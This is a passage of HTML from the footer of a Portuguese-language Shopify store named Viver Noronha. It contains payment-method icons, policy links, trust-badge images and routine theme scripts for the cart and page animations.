            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"/><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"/></g></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Viver Noronha</a></small>
        
          <small class="copyright__content">| CNPJ: 38.252.962/0001-00</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos de serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de frete</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div><section id="shopify-section-sections--22165361951026__custom_liquid_DeTWHy" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--22165361951026__custom_liquid_DeTWHy-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--22165361951026__custom_liquid_DeTWHy-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--22165361951026__custom_liquid_DeTWHy-padding">
    <footer>
    <style>
        footer {
            background-color: #4E972A; /* Cor de fundo do footer */
            padding: 20px; /* Espaçamento interno */
            text-align: center; /* Centralizar o conteúdo */
        }

        .footer-images {
            display: flex;
            justify-content: center; /* Centralizar as imagens */
            flex-wrap: wrap; /* Permite que as imagens quebrem para a próxima linha em telas menores */
        }

        .footer-images a {
            margin: 0 10px; /* Espaçamento entre as imagens */
            display: block; /* Garante que os links ocupem toda a largura disponível */
            text-align: center; /* Centraliza o texto dentro dos links */
            flex: 1 1 100%; /* Garante que as imagens ocupem a largura total em telas pequenas */
            max-width: 120px; /* Define uma largura máxima para as imagens */
        }

        .footer-images img {
            width: 100%; /* Largura das imagens */
            height: auto; /* Altura automática proporcional à largura */
        }
    </style>

    <div class="footer-images">
        <a href="https://transparencyreport.google.com/safe-browsing/search?url=vivernoronha.org"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/GOOGLE_BRANCO.png?v=1708557517" alt="Imagem 1"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/RECLAMEAQUI_RBANCO.png?v=1708557635" alt="Imagem 2"></a>
        <a href="https://www.vivernoronha.org/"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Norton_VN.png?v=1708560190" alt="Imagem 3"></a>
    </div>
</footer>
  </div>
</div>


</section>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.vivernoronha.org';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
